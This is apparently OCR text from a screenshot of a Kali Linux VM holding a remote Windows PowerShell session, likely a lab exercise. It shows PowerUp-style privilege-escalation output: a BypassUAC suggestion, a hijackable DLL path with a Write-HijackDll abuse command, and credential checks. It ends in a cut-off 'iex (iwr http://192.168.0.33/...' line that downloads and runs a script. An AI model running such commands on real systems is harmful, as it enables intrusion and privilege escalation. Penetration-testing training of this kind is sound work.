 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Remmina Oct 24 10:26
192.168.0.33
192.168.0.33
Windows PowerShell
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable .dll locations...
HijackablePath : C:\Users\print_svc\AppData\Local\Microsoft\WindowsApps\
AbuseFunction : Write-HijackDll -OutputFile 'C:\Users\print_svc\AppData\Local\Microsoft\WindowsApps\\wlbsctrl.dll' -Command '...'
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...
[*] Checking for unattended install files...
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
PS C:\Users\print_svc> iex (iwr http://192.168.0.33/_